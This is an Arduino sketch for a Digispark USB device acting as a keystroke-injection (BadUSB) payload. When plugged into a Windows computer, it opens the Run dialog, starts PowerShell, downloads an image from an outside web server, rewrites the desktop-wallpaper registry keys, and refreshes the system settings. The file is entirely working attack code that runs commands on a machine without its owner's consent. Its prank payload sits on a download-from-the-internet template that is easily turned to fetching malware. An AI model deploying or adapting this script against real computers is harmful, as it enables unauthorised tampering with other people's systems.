 windows1.ino
#include "DigiKeyboard.h"
#include <avr/pgmspace.h>
void setup() {
  DigiKeyboard.update();
}
void loop() {
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); /* Open execute dialog. */
  DigiKeyboard.delay(50); /* Delay until write. */
  DigiKeyboard.println(F("powershell")); /* open powershell */
  DigiKeyboard.delay(200); /* Maybe you need to change this delay */
  DigiKeyboard.print(F("$client = New-Object System.Net.WebClient")); /* Commands to update windows background image */
  DigiKeyboard.sendKeyStroke(KEY_ENTER, 0);
  DigiKeyboard.delay(200);
  DigiKeyboard.print(F("$client.DownloadFile(\"http://www.indiewire.com/wp-content/uploads/2017/07/rick-and-morty.png\" , \"rick-and-morty.png\")"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER, 0);
  DigiKeyboard.delay(200);
  DigiKeyboard.print(F("Set-ItemProperty -path \'HKCU:\\Control Panel\\Desktop\' -name wallpaper -value \"%USERPROFILE%\\rick-and-morty.png\""));
  DigiKeyboard.sendKeyStroke(KEY_ENTER, 0);
  DigiKeyboard.delay(200);
  DigiKeyboard.print(F("Set-ItemProperty -path \'HKCU:\\Software\\Microsoft\\Internet Explorer\\Desktop\\General\' -name wallpaper -value \"%USERPROFILE%\\rick-and-morty.png\""));
  DigiKeyboard.sendKeyStroke(KEY_ENTER, 0);
  DigiKeyboard.delay(200);
  DigiKeyboard.print(F("rundll32.exe user32.dll, UpdatePerUserSystemParameters"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER, 0);
  DigiKeyboard.delay(200);
  DigiKeyboard.print(F("exit"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER, 0);
  for(;;){ } /* Stop inserting commands and quit. */
}